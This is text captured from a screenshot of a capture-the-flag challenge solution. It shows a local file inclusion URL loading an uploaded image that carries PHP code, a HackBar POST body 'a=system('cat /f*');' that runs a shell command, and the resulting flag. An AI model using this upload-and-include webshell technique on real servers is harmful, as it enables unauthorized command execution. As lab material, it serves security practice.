 不安全 yuanshen.life:39751/index.php?file=/var/www/html/uploads/1.png
WEB WEB佬 CTF导航 | 分享CTF... md5在线解密破解,... MD5免费在线解密... GitHub: Let's build... TryHackMe CTFtime.org / All... Hack The Box :: M... C
GIF89a
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/uplo
SICTF{f3d3a5cd-4440-4bb5-a419-9aca8599d4fe}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar EditThisCookie superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://yuanshen.life:39751/index.php?file=/var/www/html/uploads/1.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('cat /f*');
先知社区